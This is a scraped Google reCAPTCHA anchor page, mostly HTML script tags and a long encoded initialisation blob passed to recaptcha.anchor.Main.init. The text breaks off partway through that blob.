<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wtQGPTbTY55KHXkjGuOtnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wtQGPTbTY55KHXkjGuOtnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wtQGPTbTY55KHXkjGuOtnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrw8w6tzw5LDpcKSUQfCnMODOcOhwrVTRcKKRBs4w49Kw5jCh8KaARJowpYBw4XClHdKw6BYEy1DLMKFBhfClsOYwrDDtGzCoB8kVG48IcKWRsO4wqXDqypydFPChcO1DcOhfVB1BTljw6/CnUY3D3omw7rDt8OMw5FvwrjDsUkkWwkEw7PDpSU7wr/[base64]/CvMOXNQNxIG3Cu8Obw5HCvHjDtMOeRcKJFsOKUibCsMK7QsOZBMKLYD7DlRobXUDCoMO4JcK9w6PDk8KCMMOGw60kw7ISwoPDjRxxWRHDuWHChDxVHMOwZ8KTX8O3McKuIMKCwrU0w4jDrwLCjsOeZcOLwqLCvU3Cn8O+w5wDVlYAw6Qhwp7ClzvClA/[base64]/CrcK2wrfDq8K9XMOHAMO9w69IwqotenABwo/Dp8O0wrbCoB3CmcOMw71+w6nDnk3Cji5uAsOzwoDDvgd9FWbCp1oZNsKSOMKcW8K8EXjDkit8wpfCvcOiFkDCims0RcO8HcOCwrI1d1HDlSFowqnCqBpUwoXDvk8WUMOiS8OtREvCgcOAwpDDnwrDoV8CKcOVw5/Dv8OdAyzCusKBLsOfw4s6QAbDq0Maw7jDmVsyw6BCwodhwonCmcKXwrzCsSUewpXDhQ5UE8K3IFAfZcOlWm5pwrhDw6oWNWjDnmPCr8Kzw4Yaw5PCj8Obw6R9wrJ3w4hYw6bDq8O0QsK/EC0fTH/Cu8K/[base64]/Dlm8ewooBHcKMTcO6bMKFD8KlLMKTB258w6d4w4vDvAZ3DgINwrHCrcK3OD1OwozDpWYhwowyw73Csh3CpD/CgFzDh8OlbMKJw6VAwq4Vw7I+D8Oxwq3CnHEFdcO7Uk/DlmzDosOscgLDvA8ce0xRHsKPAB8VwqgGwpXDgE9gw6vDl8Kfw4DCqQkzJMK3wrrDrMO/wo9fwp4hBkggTQvCjj/[base64]/DjWDCtcOIfMK/CErDlsKYJWXCmi0dGgVgYcKNwpnDrMKDwpvDlAoxGcKCJFbCuk8Awqd8wpPCqsK8MgVKAsKdQcOeVx/CuijDicOWeHByNAI+wo7DsB/Ck2DCj0vCp8O1O8K9E8K7wpTCvcOULyByw43CrMORFihqw47DqMOVwr3DmsOHTsK9SXpWw5gLwqhnwr3DmcOIw58uB2/Dp8Ktw6FhOyI2wpEDIMKjfVbCuVxCV012w640dcOMXMKxw40Iw5h/UsKEQXJIwrNgw5LDkMKbcFBVw6vCt8KAwqLDlcOwNXzDhns/w7rDuzUgOsOZPVJAbGvChCLCigZrw74wN1Vtwr8uQcOTZWZXwofDvXPDmsKMw410wrnDi8O5wrLCrRUAO8KBwqHCg8K8WcKQXSrCpjLDoU3DqsOuecO3w4dCw6zCsUI+w642wr3CoXdGw5fDi17CrcO3wq/DncOscsKtRD1pw6nDpmA7F8KTwo5WwpVew4JmYDgHasKfw4R9FytZw7RGw7jDhXADc8OoZDANOnbCg0bDrCFAwqp+w5HDvsOqCsKuYV1iWcONOsK4wpgAwoJgAy7DpydjY8KMQHzCtBXDnsOnw7IfUcKoacOhwr5JwrRGw6/DvRF/w74gwolZfsOgNXkRw4jCncK5dxLDh8OXwoVwwrwUwopCVAbDlS/Du0nDpV0FPgR4bsKcB8KWw6YuDRzDqsKdw4XCgsKxIFzDryfCqcOjT8KMAhbClsO9w5AIw6Flwo7Dm2hXwprCnQ7DocKNwqZqKh54w7E3wpnDg8OSegXDlC/Cr8K6bsOfc21/[base64]/DkTc5wp3Dly86wrPCp8O4WsKJwqfDsMKdDTIIwqHCnWgRFcOfw5ciRsOBw488cGggKMOKDsKrZE7CpycowoZAwp3DmcK8woQ6YcO2w63CpsOfwpzDuXLDtFtxwqbDjsKawpPDtsOfRMKjwpgiAnJHcMOdw7/CnwMiNBrCicKjXWppwpHDtDZiwpFMRcKVb8KHesO+UxcvHsOiw7DCsmoVw6E0FsKcwr0fWUDCicOewqTCiMOaJcOnX1TDnQZawr0nw4xHZAjDhcKOXsO1w7UKP8OKZRLDtsKgwoLCl1U9w5xacMKvwph/acKuUWJgw6AGw4zDkcOqw4ZCw50rwpA0J1HCmsKMw4zChMOkwoAiPsOBw7vDkWsawpvDo8Owwo3DlEkcUcKPwpc/Nz9IKMObw4LDk8KRwrFAVAxTw4UDw43DgwHCmgZhfsOuw43CqDDCjMKZTcOne8OvwqFjwrBtMz8Bwo/CpkjDr8OWdMOFw4NGw7FhEcOCwpp2wpTDhAZvIUUhRWtNw6xzfcKWw6dMw7PDrMOWw6IWw4bDkjrCj8KcwqXDqD3Ckgkew60mDmPDrVxuw4LDhG/[base64]/AMO/MnIGRsOQTMKHw6UMw4QwPCkRdMO+w67CisOhOMKCPzHCu8KOAMKRwp3DrsOmw5YPwoLDlcOpwrkTMTQ/woDDm8O5QnnDrsOiXMO2woIaWsKveRZTbRTDmMKtScKkwqTCncKQSi/CiDrDmXrDtDd2GcKTOsKFwrbCnMOswqMQw7lgWEI9E8OIwrBCH8Opa1DCnMOxcxfDtRYZQztRI07CsMKIwqENKX/Cu8KicxnDkCzCuMKkw5h7aMOzw6jCgcKBQMOAHVfDp8OPwp4Uwq/CvMK/w7HDvHjCsl50w4cmwqYbw7fCi8ObwoPDu8OeVMKHbcOpw7lswozDs8KAwql7w47CjwFIH8KZNcOGNmTCt8KZTHfDj8K7wpQPw7RhwpA+O8OmN8ONw7sVwojCl0vDjcO0wrDCkMOQSC80w4FTecKdeMOMbsKIVsK5QSfCk0AowrfCg8OvworCiHBBWMK/Y2Y0U8OKw7l7wp94KUjDjgBCwrRpw53ChcOMw5IIC8OuwoDCrMOxbk/Co8Kvw4oSwph4w7oyBsK3w61Vw5VeMCPDmEjClsK4w7Ynw5wSwpLCgcKtD8OZUxjDlsO5BcKxBULCkMKAIFDDuXxySDHDlQPDrXgAYcOnSsKgwrvDkMOnOcKWwr1ow7AqXDYLwpA/w5nCoMOScsKcw4kOwqgvH8KTwpDCq8OVwp86PcKMw5x4wrPCoWjCtMO1w4/CvcKdw4BoPMOYBMKKwoLDskbCtcKKwpVjAhsrLlHCmcKIEUgxLsObfm3ClMK2wpzDjBgJw7DDhljCiH/[base64]/Doix1w4fCl1BxJ8K1wrFZeRTDtsO3wq3Dk8Ojw7LCiMO8W8O6FsOnDMO/UMOgw6lRKsKrKBAow6HDtkzDmsKvVsObw44wJcO1bcOnwqhEw5I7woXChcKGWibDhTfCkQcqwpzClVvCuMOOZcOZw6gwbcK1NxFmw4shR8OCDA5CQ0cYwoXCv8K/wrnDknAxQsKHwpBKI2zDnR0OcMO3LcKTw5V5w6Yew5UYw6XDh8KWCcO2YsK8wo/DuRrDlUU/w7nChMKbHMOkZsO1UMKhbcORMMKCYsO1Pmt+WsO4ACtpCFETwoxgKMOhw7DDoMO6wpvCnUnDgR/Dg8OxQ8KoSG4uwqc0CRReAMKNw7ElDMO6w5vCncOjN1QLcMONwq/DpmEswo7CtFrDpCc0w5w0Mwd0wpnDhkZNZG7CnW9tw7HChRHCg10vw4tuGcKMw7/[base64]/wpHCmxoTasO9wrpdZMKLPVPCpBjDlGENUsKLS3nDhlFuLMOqecKTw6HCtQPDm30dw6ImwpYMw55Qw6bDn8K2w5zDkcKkbjfDkiIkd3hMLzJcwogFwqUvwpAcw7d5BVDCliHDgsKyw4EOwrlPw5LCnkY9w7HCpT/Cm8Kiw4TCvArDtBPCq8OhKj5JccOGw5Rgw6vCmsO+wpZtwpl7w4g0TcOvwrDDrMKJGWfChcOmwr0vw7TDsjECwqvDgsK6JVEMewrDqhtxf8O8WTrCocK9woTDgnLCncO0w7bDisK9wroJM8KRZcK4XMOBw7/DoB9bwrxVw7jCmmMyT8KmT8KLbzDCoVoXIMKcwqXDgsOQCy0EJVDCq0HCg0XCiWIKMsO9W8OZQmjCqljDli/DlyDDjcOpe8O+wo3CvMOiwrJHMCTDicOqBsO2wqnCk8KbJMOlYTJTamzDtMOxDcOfG0w2w5BwwqzDmDQ3wpbClcK0woJjw50IBSMVWxkXwoJjwo7Dskg9RcOuw5HDp3JSKjnDgDZ0K8KAdMOySDbDlsKcwrROMMKsLCwAw4o1w7zCgMOxUCTCnEHDh8KeRkQ0w7/[base64]/R8OEwqjDg0vCjgt/w6DDkMKIwonCsMO+wpzCs8KgwpABw5HCj8OGIMKiwo/CnRp/[base64]/Y8OwwoHDu2kcXxx7VELDl2LCpl7Dm8OtwqTDmcK8N8KaLXVAwqTDqCUEGMKRwqzCrmQ1J2/Cvw5+woFTC8K5KmjDg8OqI8OuZzVWRCE2PsOiIz3Cs8OVwrR9HWBlwq3CvFEZwojDgMKIZgM4V0Now7Vkwo3Ch8Ojw5TDlwTDpcKbVcO/wqvCuH7DinzCvF5wZsODDSTDh8KoMsOcwqZxw6fCtQPCjMO4wq45w7o/[base64]/Dg2jDuMKIw6/Dn8OawrXCtyRjMi99wpYFVm/DmMKMw6Jow4EKw59HwpfDtcKadycnw7kuw4XCu0HCncOEK8OpAsOKwqfDhcKKTm87wo4ZV34+IsKaw5vCv1fDssKVwrJ/dsKqEBYqw5fDpUfDtzDCpjnCisO1wp1Jd8OswrrCnMKcZsKgwoZBw6DCk1TDmMOtKMKGwq8zw4ZcVU1NwrnCgcOHE2tJwpU4w5LCu3waw61/KmIVw5Y4wobDlsKYKB81GgTDn8O/[base64]/DoXfCnA0KGxzDnFVIRgNhIcOfZ8Onw7gbwptKw5vDlh4yw6YSwpbDiwvCocKKwr/DtMOhPMOJw41+wpFIH2BcGcOzw6ofw5nDn8OVwpbCpmXDq8OfMh0EVsKHCUEYWjFlZx/DsWQjw4HCmDU+PMKPTsO3w73CuQ7DoTNnwqENY8OVChRcwrhcJ3jDk8O0w5Z5wokES3TCpC8tS8KtwpBSOMOWaUfCrsKVw5zDmQrDv8KfwpFww5MzbsONMMOPwpfDi8OiORfDhsOtwpLCusOyNHvCm0TDknZ6wqIVwobCvsOSUU7DvA/[base64]/CtHwpw5bCn8KEw6JWYgjDlEJhHT7CiQ86wpfDm07CgGLDrHdVwpp3wpfCv2IMMUkSbsKRPXYIesO8woIBwpc+w5IFwrJfbwrDrjZaBsOAWcKhw63CvsOIw6nCrWcxUcK0w5wXWMOPJG0Xe1AXwqkewop+wpPDmsK0OcOFw5/DrMO/RRs6JE3Dv8Ouwpwww69Qwr7DmhrCt8KPwpFaw6XCvyDCusKYFRI5P37DhsOYCAoOw6vDhCrCgsOew5hCLnoKwr0hN8KMV8O3w7MkwqwWOsKhw7rCkMOGQMKwwpUsM3/DqlNtEcKBcz3ChSMuwrjCiUoxw5dlO8KJSE7CiQ7DisO7PyvCvgF7w7R6CsOlLMKVaAktUH/Do2fCmcKXT2HCl0LDpUV+IcKvw7oww6bCvcKzFwdLD1wRMsOKw7XDuMOPw4bDpH9Kw4RFblvCr8OKP17DhsOkwqQIcsOlwrTCiS4dbcKyXH/DtzLDn8K6WyhGw5VcH3DDrBpXwp7CiSPCq3h3w6Zow47Ct3EiM8OEYMOqwrgHw5tLwpU+wrDCiMKXwqjClmPCgMOZShjCrMOfFMKrNErDkxIXwrkrDcKiw67CucODw6xBwql2wo0/aW3DrkTCm1QVw5PDi8KSScK9FwQ7wowxw6DDtcKYwoTDmcO7wrnClsOtwphsw41hGy8Fw6M1ccOrwpXDvwZvaRkte8Ofwq7DpsOdMx/DqULDrD9NGsKTw53Dr8KHwojCuk44wp/CmMOjTMOgwqE7MwvChsOAQAUVw5nDrA/DsxYKwodBG24eQnvChD7CtcOmPzPDnMK9w4UMbcOswqbDnMOjwpjCrMOiwq3Cm1rDhFfDscO/L1TCo8O8CT7Do8OXwqTCrGjDhsKOLQ7CtcKQasKrwrvCj0/Dphlfw5MtHmLCusOrFMK/ecOTD8O9XMKHwpwxfQPCg1nDsMK9AsKHw5PDlg3Ckkkzw6HCicOyw4bChMKmeAjDlcOqw680PhnCnsKONQ9PWlLChcKzYjZNY8KxF8OBXsKtw6fDtMKXYcOHIMOIwpIuCkvCv8O/w4zCuMOEw45XwpTCiQwXe8ORBWnCo8OJD3NNwo1Uw6ZQD8KkwqJ7w5New5DChnzCicOiesOow5MKwqVZw4rDvy8Uw6LCswDCssOLwpxWaiZowoDDqmJQw7xlaMOlwrnCkGhgw5XDqcKlGsKiFyzDpg/Cj2EowqN+wrNmO8OXdT9Swr7CvcKMwpTCqcO5w5nChMONEcOxQ8KQwr/DqMK6wqvDq8OCDcODwoRIwplkeMKKw6/CvcOfwprDt8K/woPDritlwqTDrklCBjDCsQrCohhVwpnCiMO0WsOawrrDk8Kzw6UXUW3CrBPCpcOvwpDCgjUbwpQHWsOjw5PCvcK3w6fCosKCOMO7LMK/[base64]/dsOTOMO9wqbDhDxRH1DDjlUHw4dzwoklWVY+HcOGUcK8wqg+w7ggw6tSXsKjwpZBwoZkfcKqFMKHwpQaw7LCtsOMHApGNxrCsMO0wpjDo8OGw4bChcKfwpVHC0/DvcKgXMKVw7PCuA1lZ8Kvw6tCOF3CmsOXwpXDoy7DmMKAMiHDkyPCpURfWcKOKDTDrcOWw58hwrzDqGAlDGIeGMOuwoEyXMKvw5cwT1/[base64]/wovCni3Dg0MZwpUdwrMGw5TDjcOowqx0w77CkcKSw7PDhTbDqWDDmhBVw7RoNWXDpcO9w7bCr8KPw6XCgsOPccKbXcO1w6fCmhfCv8K/wpMTwqTCq195w5/DtMKaMw4Zw6bCinXDrR3Cs8O+wrnCiUw+wo10wpDCosO5JMKWacO6PlBdJC43bMKfwrY8w4hYYnAyE8O5AyJTfjXDmWR1ccOEdzJ/HMKAF1nCp27CmlIzw6Rhw7TCtcK+w5Jlwo/Ds2BOJgVhw4/CgcO2wqjCiB7DiS3DvMOuwqhbw4jCsS5vwqTCiS/DvcO5w5zDvmQswqErw6Fbw7fDknnDmmDDih/DhMKaLS3DhcKKwq/DlUECwrwsEcKpwql3A8KIVMO3w6PCm8KxGwnCscOCw5NQw4Y9wobCrh8YWFPCqsKBw6zCtgk2T8OAwr7DjsOHRCjDrcOJw6ZXV8Orw5oJN8K/w4Q3PcK1ehPCp8OsO8OHcXTDjGR9woB1Q2PCvsKhwoHDlMKpwo/[base64]/Cq8KHBcO8anPDqsO0wo4VJ0hSHcKSJS7CmMODwr/[base64]/[base64]/RRZoSUkcw73DqMObwp9ywq0nL3ACf8K9Ait8L8Owwr7Cs8K3ZcOxfsOuw7fCh8KqP8OOE8Kgw5Adwo0+wp3CpMKIw6Q9wqNZw5DDgsKbDMKBWsKsZDjDlsKKw48ICX3CjsOQBG/Dj2bDpSjChUwLfRvDsg7Du0V4CG4mYsOsa8Otw4xbI2fCpFhyK8KzLQsFwqVEw7PDjsKdccKOw63CosKpw4VQw54VE8KwIU/[base64]/DhQDDqsKQVcOEf8OzY1F+wp13VwlAZVIRwrYQw7rDmMKAJMKHwobDiErCscOgKMO2w7tKw5ZHw6AZdkB/ZgHDpTRiZMKxwpRTcm3DmcOseUdmw5hXdMOlVsOHUisZw40+DcOvw5HCvsK+VhTCgcOnLG8hw600Rz90XcK9worClkxiGsO+w53CnsKiw7TDkyXCi8OJw5/Dq8KDZcOuw4bDg8O5OcOdwr7Dr8KtwoM+acK2w68Rw4DCl29ewqg/[base64]/CqcO0w7DDusOewrhvGsOnK8OuOsOTdsKVwrASw7IZDsOTw6Mlwo/Dr38TEMO+VsO7FcKJIwDCssKQGALCu8KFwqvCg3rClF0AXMOkwpTCtC4+KwB9woTCq8ORwpwIwpYewr/CvCAww7fDr8KmwqtIPFHDkMKICV5rHVLDjsKzw6siw49ZF8KiVUfCnmIDQ8KDw5rDrE5dHHUWw7TCti18wocCwqXCgmTDuANrNcKiBVbDhsKFwpMtfAPDtiPCiRJUwqXDs8K4XMOlw6B3w47CqsKpQHQAXcOjw7vCtcK7QcOlaHzDtWg/Y8KqwpHCkXhjw7Auwp8qb0jDgcO+cgrCpnheccOfw6wBbWLCmXzDqsKZw5vDoj3CscKiw4Rnwr7DqCdtClxNJ0hAw447w6XCoiTCkQjDkWVow6xycHwpPBjDmcOEGsOZw4gzJSV/ZhPDn8KAQ2RmXxMzYsOUXsKbHTU+dyjCqMKBdcKZNk1RfhFwfAIFw6LDiRUiC8Oqwq/DsjHCkCMHwp0hwqdJL0kpw47CunDCq1PDtsKDw5tgw6A2cMKEw64rwrDDosKlFA/[base64]/DrT8Dwp7DjsO0eMKOwqxxVMOrc8KeI8KkbcOdw67Dql7DpMKMG8KaHTHCqx3DlHh1woNyw4zDqi/CrmjCnsOMW8O3XkjDlcOTIcOJD8KNM1/ClsO9w6jCoUFvGsKiIMKcw4rCgx/CkcOyw47Cq8K/GMO8w7rCgsK9wrLDgjQ3Q8KbW8K9EyYbQsO7HyvDnSPDg8OefMKVZMOtwrDCkcK4LSvCicK5woHCpT1Ow6/CvhMUbMKBHBMewpPCrS7DkcKfwqbDucOgw7t7M8OnwozDvsKgHcOuw7wdwq/DnMOJwqLDmcKIAysewrB1QkLDoVrCg1vCqzrDkFDDm8KDHCBRwqXCn0zChAEzS1zDjMOtEcOVw7zClcK5EsKKw4DDj8O5wot9WBJlTBUzFgoww4PCjsO4w6jDnXsOBA4Bw5LCkydpYMOdVkVSd8O6PGNvVyDCpMK/wq8KKlPDqGnDg0DCtsOWQMOQw60TccO4w6XDvyXCqhrCvD/[base64]/[base64]/Dr8K+w5XCt2kbwocMesOrw6gKw5xcDMK5W8O/wp1OIWxYAcOfw4BcbsKcw4fCgcOhDMKkOcOMwrbCnlUAPiEJw4NTclbDmibDuV5TwpzDpHJiVcOEw6bDvcOcwrBbw7/[base64]/[base64]/CcKTwoZ1w4teFRZ9w6MKY8KDBx3Dq8OBDsOWOMKUJMOUNMOeQhXCrcOOP8O4w5wbFz8mw4jCmGjDng3DgcOTFRnDrnkzwoNbNMKRwrYbw7FuT8KCHcOALyg3NjECw65kwp/Dj0PCnVkDwrjCvcOtdVw+UsOOw6fClkcSwpEpbsOQwo/Cu8K9wqfCmXzCpyRveEFXecKRAcK/bsOrLcKJwrdkw7pXw7YoKcOMw5VNAMOveHBoU8Kiwqdvw7bCiFI3XT4Uw75jwqrCrAlawoDDtMORSDIsBsK8A3bChRLCqsK9a8OoNBfDi2/[base64]/Dm8Kjwr8kY2jCu3/ChcOaRW/CsMOTMlLCucKBwpcZWWt+JiBNwqg3ecKUQ0JAOikpKsO3A8KNw4UncB/DoGI9w48DwogCw5nCrn/DosK5VwpjIcO+RAFVBknDpGZMKsKOwrYtTsK1PHPClWwdCFbCkMO9w6LDgcOPw6XDj0LDhsKzAU3Ch8Oiw53DrMKJw71qDlsqw6VGJsKEw45Iw4ELBMKwBTHDp8KEw7DDjsO/[base64]/OgTDqsK1wrAyw6PDhAdqJ8KRwp7ChCLDpxJXw5/DlsOpw7HCocK0w6JhfcOaXV8PVcOWS09PETx7w7HDiitlwo1/woRJw6zDmy1hwqDCjREcwpt3wqRfViXDjMKrw6hYw7tPDylAw6tvw7fCqcKVAiloIm3DiWHCqcKOwoHDiT5Rw6UUw4bDjDDDnsKPw7HCnlpqw4piw5FcdMO9wqrCr0fDnnEcXlFYwq/CiBrDlAbCsy1Vw7LCjBLCiFUSw7AGw6fDvTDCpsK1XcKhwr7Dv8OOw6o8Ojptw7NXO8KZwqfCpXXCtcOOwrANwqvCmMOpw5bCvz8ZwpfDqhoaJsOpa1tMwofDusK+w5jCkSkAT8OcL8KKw7MEY8KeAE5dw5Yqe8OqwodKw7IFwqjCo0wPwq7DusK+w7/DgsOcKEFzAsO/L0rDqW3Dg1pYwpTCrcO0wq7DqDHCl8KjLzjCnsKzwqbCkcOxSCXCtUbCv30FwqDDrsKRE8OUW8K/wpgCwpzChsOjw7wqw6/CosOcw7HCpTjColdyTMOZwrs8HmDCkMKxw4HCqcOAwozCuQrCt8OPwoTDoRLDi8Kew7/[base64]/[base64]/wrDDnFHDncKkw64/w6k4G1zCqsOsL8OmVRnCr8KxNT/CksODw4UqTDpnwrcDCVcqRcOKwoNXwrzCn8O4wqJqVTXCoVkgwoELw6Qyw4paw7lTw5jDv8Otw6QXJMKEDQPCmsK/woVuwp7CnX3DjMO9w7EZEnJAw6/DpMKtw5FlNS1cw5XCnHrClsOfX8Kow4PClXt7wohMw74ww6HCmMK9w7pQS2/DlRTDjALClcKocsKmwoJUw4XDnMOMHCnChE/CpF3CuXLCvMOYXMOBMMKRfVTDrsKBw5PCgsOxesKkw7zCv8OJbsKVWMKXO8OOw4l7b8OFO8K/[base64]/w7cowrzCk3o+DzgaO8KgPAMDHsOSCcK6el7Chh3DmMKnYBFIwrs9w7JGw6XDs8ODTmY7W8KJw43CvRbDuCvCtcOVwpnCvWRSVWwGw7t7w4zCmXrDhwTCgRJKwqbCqXDDnW7CqzHCv8OLw4stw4xeLUzCn8KZwrYqwrV8FMKzwr/Cu8OgwqrDpzBGwqfCvMKYDMOkw63Dn8O6w75uw7rCucKIwr8XworCmMO6w7FQw4fCsXEDw7LDicK/[base64]/DgcKkDCvCrglBw5bDvgXChAksw5JbwrDDmsOnwpREwp3CshPDksOcwqcwNSg0wrsMO8KRw6zCq07DrG3CmTDCnsOhw4l7wqbDuMKXwr/[base64]/w6bCusKWw7fDmcOVP3Y7OxTDlMKsDnJLKRo6Z2pEw7TClMOWFBrCn8KcAGXCgwRRw4glwqjCsMO/w5gFD8K+wplSASTChsO/[base64]/fcOeWcOew7zDs8O5VgcgwrrDhwIRahBBNTDDscKzdcKcSQYLd8O5ccKAwqjDlcO7w4jCgsKxZVjCmsOKRMKyw5DDn8OmJ3HDtFw3w4XDtcKUYQTCkMOzwqLDuE/[base64]/CscOTwrXDsl0rAMO1w4Qdw5vDoMOMQHPCkcONTE3DoznDmhICwpPDqBLDkFfDv8K2OlDCkMKFw71Cf8OWPQgtMyTDuEs6woRgCxXDrV7DpcOOw40PwoNmw5VpHMO7wpZ4KMOjwpo8awA1w5HDvMOeHMOjRTg/wo9CYcK7wot4IzBAw5nDisOew5w/aUnCpMOZBcO1woTCnsKpw5TDtzzCpMKSLj7DuHHCmGzDqxFfBMKWwqvChR7Cv1UZYFfCqhk2w7nDnMOTJEE+w41Qw44zwpnCvMKLw78vw6Efwo/DkcO4KMOIW8KoD8KhwrrCp8KxwrQyR8OpTmByw4zCm8KrQ2BTWlBkYUxBw7rCgVAsQhYETkHDojDDkBXDq3cQw7DDlREOw5TCqQbCgMOmw5hAcAMTBsKkK2nDgcKpw4wdeQLCuFQGw5rDlsKBVMOofwjDkQ8cw5UzwqQZLsONC8OVw7vCksOlwoZ4R31CSkfCkT/DuXXCtsOBwp82E8KSwqjDkyotHyrCo1vCgsOHwqLDoxAewrbCk8OabsO2Fmkewq7CkFMJwoxsbsO4w5nCjG/Cj8ONw4FJBMOPwpDCqSHDmzDDqMKRMwxBwqMRO0VtasK+wpsLMyHCssOMwql8w6DCiMKrKDMrwqlHwq/Dt8KVNCpyccKvEEN7wqg9wpvDj3MJO8Kkw6E2I0N5LChDMR5IwrYmRcOGbMOETxPChsKKcXPDmH7CpcKhTcOrA1Ymd8Okw49mYcOydxzDs8OcPcKew79Twr0zN0/[base64]/[base64]/[base64]/CkWLDpsOpwqVNNGHDlcKnwrfDiSldw7xwJwDDmCIxYsOgw5HCk0Zcw6cpAm/DlMO+dVx8NyUdw7zCoMOzfWTDvDNbwpMjw7fCscOYQ8KqDMKyw6NwwrQWasKJwrzCicO5FSbCkQ7Dmxskw7XCgC50SsKyUBIJDRMfw5jDpsKreTdwYBrDt8Kgwo58wonCm8K8JsOGXsKtw4vCkxhcNUDDjhcUwqY6w5PDkMOtaz9/wqnCm0pvw6LDs8OdG8Owf8KnSgAiw7DDqgjDl3fCh2NWd8KTw6hwVzIIwpN8eTLDpCcRdMOLwoLCgQJlw6fCjjzCo8OlwovDnTvDk8KzPMKXw5fDoi3DqsO2wrnCjXrCkwpywrIxwqA6PlvCvcOcw7/DlMK2V8O6NH7ClMOaTWQ6w4YiTDPClS/DgUxXPMK6aHzDjlrCvsOOwrnCgMKaa0YCwqvDl8KAwpkPw6wdw6/DtzDCksK+w4xqw7Vjw4dSwrRIJsKdM0LDmMOswozDucKeCsKuw7TDpEhXesK7Vn3DgyJ/[base64]/CpsO5w4pcw4PCrcOFwoEbZ8OHN8OlJMOPCHkrVjDCs8K2NcKHw4jDrsKUw7DCrmEHworCtXwhG1fCtFDCgXDDp8KEWh/DlcKeUzRCw5vCmMKaw4R3QsOSwqEmw74Aw74wGzcxXsKowqcNwqLCl1zDvMKNGADCvyrDssKcwoVrTkh1KjnCvcO1HMKUY8KoTsO0w5QEwovDjcOvLsOwwqNHFsOPK37DkGdEwqLCsMO/w4Qjw4XDpcKIw6EHZ8KidsKQD8KQc8OgCQLDtS5lw6BrworDhCZ/[base64]/Cr8Obw5LCi37DpGxVw7nDlsODw7EleW5pMMKbAhbClwbCmVUEwqPDu8Opw4zDnyvDuCtXGxpLG8KQwrYjPMOGw6NRwoRAEcKGwp3DrsOaw4tkw6nCrFl/NhTDtsOtw55sDsKSw4TDvsOQw7rDhwlswrwiRHYHfF9Rw4hawoo0w7ZiOcO2NMOMwrvCvl55LMKUw5zDjcO+ZXpLw53DpA3Cs3fCqULCvsKRZy1EOsOQF8K3w4dew5zConfCjMOFw6vCnMONwo04fmkZTMOJXyjCosOmLxUow7UEwo/DrMOYw6TCicO8wpXCu3Ndw4zCocKbwrRhwrjDpRZrw6DDg8K3w7h6wq08N8KNA8OCw6fDqUBaSXNxwpTDrcOmwqnDtlPCpwrDuRXDq3DCuwzCnE4kwrscemHCq8Kew5nCvMKjwpU8PjPCkcKqw4LDl1xfCMKnw6/[base64]/[base64]/[base64]/Ch8OaGg4RPjrDiMOVw40iejDDk24eBRo/NsORBiLCosKgw5oGRR9vNw3DrMKBV8KEEMKvwr/DiMK6KlrDn0jDvkUuw6HDpMO4c1/CkwMqQFTDpAYuw6MkPsOtJgTCrELDgsKBCWw/GwfCkjxXwooZR1wow4l+wr0iT1vDj8Ogwr3Cu10OTMKHFMKVUcOXfmAJO8KGbcKFwrISwp3CpzVTJTTDjzk5d8KdL3tPEAA8Omg+HxjClxfDjGbDthsawp4ow6B2Y8KECkw/BMKyw67Ch8Oxw5HCtD5Qw5wETsKfdcOdUnHCm0t5w5xfLkrDkCHCmMOSw57CmVR7YW3Dkyppf8OOwpZzNiZAeV1RbkFSMVHCnVXCisKKIizDkkjDo0rCrQzDmknDnzbCgwvDk8KqJMK2BGzCr8O4Hk0NKEdsahnDhnohU1BTacK/wo7DgcOcZsOPPsO/MMKHcRcKf1JNw4rCncOoJUx/w6LDjFXCvcK8w7zDtlvDo0Uaw5dewokkNcKkwoPDmHh3wrfDn2XCmsKbIsOzw7gPKcK0cgZCDcKYw4hJwpnDoAvDucOhw5zDjcKZwoVZw6XCuVjDlMOhB8O2w4LDksOLw4fCp0vDuwBULE/DqhgCw7BLw6fCvQ/CjcKkw5jDnRM5GcK5wo7Ds8KwCMOYwp05w57CqMO9w5rDjMKHwozDrMOqaUcbR2EZw7lkdcOBJsKjBgFATmJawoPDhsKNwrJbw6nCqyhSwoYwwpvCkhXDkjdowofDtjTCo8KpByRXRUfCp8KzK8KkwpoRKcK3wp3CvA/CjsKNJ8OaQ2LDoiNZwp7CpgzDjh0+bsONworDq3DDpcOBCcKmKUImXsK1w60DOHHCogLCoSlcZcOATsOvwofDin/CqsKafmDDmyjCqh4+IsK7w5nChxrCo0vCjGrCjhLDmnjCpkdqLxjDnMKXE8Ocw57CgMOaWHg4wrvDtcOLwowfcw8fEMK2wploB8Osw7Ngw5LCssKhOVpcwqDCkAsrw4rDvgJiwqMIwr9dQX/CicOOw7rCjcKpQCzCgn3ClMKUIcOUwo84aDDDjwzDkGItGcODw4VMEMKFLwDCs1zDkD0Sw7xUDE7DksK/wplpwq3Dk2DCiW9tAStEGMOVATRVw6BLH8O4w7c6woVEWAoPw40Nw4rDjMOrMsOBw4/CvyXDlFwHSkfDjcKLKiwaw7TCnj7CksKjwrEjbRnDq8OcMk/[base64]/Co1U/YcOyeSsdd8KUw53CtFtjWMKBDsKvQMOGADjDj3vDp8ODwqTCocKOwrfDscOdasKFwqwlZcKpw6wNwp3CiWE/w5tow77DpQjDoi